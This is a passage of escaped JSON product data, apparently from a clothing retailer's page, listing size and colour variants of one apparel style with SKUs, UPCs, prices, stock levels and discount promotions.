as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-XL\",\"upc\":\"196883854950\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2099,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTc0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-XXL\",\"upc\":\"196883854974\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1037,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTYw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"013\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-XS\",\"upc\":\"196883862160\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":81,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTUz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"013\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-SM\",\"upc\":\"196883862153\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTQ2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"013\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-MD\",\"upc\":\"196883862146\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTkx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"013\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-LG\",\"upc\":\"196883862191\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTg0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"013\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-XL\",\"upc\":\"196883862184\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODYyMTc3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"013\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-013-XXL\",\"upc\":\"196883862177\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":95,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0NjYw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-XS\",\"upc\":\"196883854660\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":79,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0NjQ2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-SM\",\"upc\":\"196883854646\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":123,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0NjM5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-MD\",\"upc\":\"196883854639\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":193,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0NjIy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-LG\",\"upc\":\"196883854622\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":106,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0NjUz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-XL\",\"upc\":\"196883854653\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":73,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0Njc3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-400-XXL\",\"upc\":\"196883854677\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":87,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk1NTg5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"XS\",\"productPromotions\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1379500-025-XS\",\"upc\":\"196884495589\",\"style\":\"1379500\",\"prices\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk1NTcy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-SM\",\"upc\":\"196884495572\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk1NTY1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-MD\",\"upc\":\"196884495565\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk2MDEy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-LG\",\"upc\":\"196884496012\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk2MDA1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-XL\",\"upc\":\"196884496005\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk1NTk2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-XXL\",\"upc\":\"196884495596\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4MTk3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"301\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-XS\",\"upc\":\"196885288197\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":90,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4MTcz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-SM\",\"upc\":\"196885288173\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4MTY2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-MD\",\"upc\":\"196885288166\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4NzIy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-LG\",\"upc\":\"196885288722\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4NzE1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-XL\",\"upc\":\"196885288715\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg4NzA4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-301-XXL\",\"upc\":\"196885288708\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-XS\",\"upc\":\"196885316548\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":169,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-SM\",\"upc\":\"196885316531\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":41,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTI0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-MD\",\"upc\":\"196885316524\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTc5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-LG\",\"upc\":\"196885316579\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":101,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTYy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-XL\",\"upc\":\"196885316562\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":133,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-410-XXL\",\"upc\":\"196885316555\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":156,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2Nzc3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-475-XS\",\"upc\":\"196885316777\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NzYw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-475-SM\",\"upc\":\"196885316760\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NzUz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 